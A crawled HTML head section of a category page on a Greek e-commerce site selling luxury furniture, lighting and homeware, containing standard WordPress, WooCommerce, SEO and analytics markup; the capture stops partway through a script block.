

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furdeco.gr/product-category/brands/
body_size: 45491
content:

<!DOCTYPE html>
<html lang="el">

<head>
    <title> FurDeco.gr | Luxury Furniture, Designer Homeware &amp; Lighting </title>
    <meta name="robots" content="index" />
    <meta name="description" content="The online destination to discover &amp; shop designer interiors. Explore luxury furniture, home decor, lighting &amp; more from leading global designer brands.">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://furdeco.gr/wp-content/themes/furdeco2020/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://furdeco.gr/wp-content/themes/furdeco2020/css/owl.theme.default.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/jquery.slick/1.4.1/slick.css">
    <link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/css/animate.min.css"/>
    <link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://furdeco.gr/wp-content/themes/furdeco2020/css/style.min.css?002">
    <link rel="stylesheet" type="text/css" href="https://furdeco.gr/wp-content/themes/furdeco2020/css/fonts/fonts.css">

    <link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/photoswipe.css">
    <link rel="stylesheet" href="https://furdeco.gr/wp-content/themes/furdeco2020/assets/photo-sw/default-skin/default-skin.css">

<link rel="shortcut icon" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/favicon.ico?002" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-57x57.png?002">
<link rel="apple-touch-icon" sizes="60x60" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-60x60.png?002">
<link rel="apple-touch-icon" sizes="72x72" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-72x72.png?002">
<link rel="apple-touch-icon" sizes="76x76" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-76x76.png?002">
<link rel="apple-touch-icon" sizes="114x114" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-114x114.png?002">
<link rel="apple-touch-icon" sizes="120x120" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-120x120.png?002">
<link rel="apple-touch-icon" sizes="144x144" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-144x144.png?002">
<link rel="apple-touch-icon" sizes="152x152" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-152x152.png?002">
<link rel="apple-touch-icon" sizes="180x180" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/apple-icon-180x180.png?002">
<link rel="icon" type="image/png" sizes="192x192"  href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/android-icon-192x192.png?002">
<link rel="icon" type="image/png" sizes="32x32" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/favicon-32x32.png?002">
<link rel="icon" type="image/png" sizes="96x96" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/favicon-96x96.png?002">
<link rel="icon" type="image/png" sizes="16x16" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/favicon-16x16.png?002">
<link rel="manifest" href="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://furdeco.gr/wp-content/themes/furdeco2020/img/favicons/new/ms-icon-144x144.png?002">
<meta name="theme-color" content="#ffffff">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://furdeco.gr/product-category/brands/" hreflang="el" />
<link rel="alternate" href="https://furdeco.gr/en/product-category/brands/" hreflang="en" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://furdeco.gr/product-category/brands/" />
	<link rel="next" href="https://furdeco.gr/product-category/brands/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BRANDS Αρχεία - furdeco" />
	<meta property="og:url" content="https://furdeco.gr/product-category/brands/" />
	<meta property="og:site_name" content="furdeco" />
	<meta property="og:image" content="https://furdeco.gr/wp-content/uploads/2020/10/massimosistema_1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1290" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://furdeco.gr/product-category/brands/","url":"https://furdeco.gr/product-category/brands/","name":"BRANDS Αρχεία - furdeco","isPartOf":{"@id":"https://furdeco.gr/#website"},"primaryImageOfPage":{"@id":"https://furdeco.gr/product-category/brands/#primaryimage"},"image":{"@id":"https://furdeco.gr/product-category/brands/#primaryimage"},"thumbnailUrl":"https://furdeco.gr/wp-content/uploads/2022/06/riviere-rv-woven-lge-rnd-box-grey_16147792_30386798_2048.jpg","breadcrumb":{"@id":"https://furdeco.gr/product-category/brands/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://furdeco.gr/product-category/brands/#primaryimage","url":"https://furdeco.gr/wp-content/uploads/2022/06/riviere-rv-woven-lge-rnd-box-grey_16147792_30386798_2048.jpg","contentUrl":"https://furdeco.gr/wp-content/uploads/2022/06/riviere-rv-woven-lge-rnd-box-grey_16147792_30386798_2048.jpg","width":2048,"height":2328},{"@type":"BreadcrumbList","@id":"https://furdeco.gr/product-category/brands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://furdeco.gr/"},{"@type":"ListItem","position":2,"name":"BRANDS"}]},{"@type":"WebSite","@id":"https://furdeco.gr/#website","url":"https://furdeco.gr/","name":"furdeco","description":"Χαλιά, έπιπλα και δερμάτινα είδη διακόσμησης υψηλής ποιότητας","publisher":{"@id":"https://furdeco.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://furdeco.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://furdeco.gr/#organization","name":"furdeco","url":"https://furdeco.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://furdeco.gr/#/schema/logo/image/","url":"https://furdeco.gr/wp-content/uploads/2020/10/fur_deco-final_logo.jpg","contentUrl":"https://furdeco.gr/wp-content/uploads/2020/10/fur_deco-final_logo.jpg","width":815,"height":1002,"caption":"furdeco"},"image":{"@id":"https://furdeco.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή για furdeco &raquo; BRANDS Κατηγορία" href="https://furdeco.gr/product-category/brands/feed/" />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://furdeco.gr/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://furdeco.gr/wp-content/plugins/minmax-quantity-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://furdeco.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='override-css' href='https://furdeco.gr/wp-content/themes/furdeco2020/css/override.css?ver=220915-144350' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://furdeco.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://furdeco.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://furdeco.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://furdeco.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://furdeco.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://furdeco.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://furdeco.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://furdeco.gr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://furdeco.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://furdeco.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://furdeco.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://furdeco.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://furdeco.gr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-0SKBXYF109", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.9.3","number_style":[".",",",2],"current_language":"","current_page_url":"https:\/\/furdeco.gr\/product-category\/brands","ajaxurl":"https:\/\/furdeco.gr\/wp-admin\/admin-ajax.php","product_cat":"brands","product_taxonomy":"product_cat|brands","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03bf\u03c5 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.3" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/furdeco.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
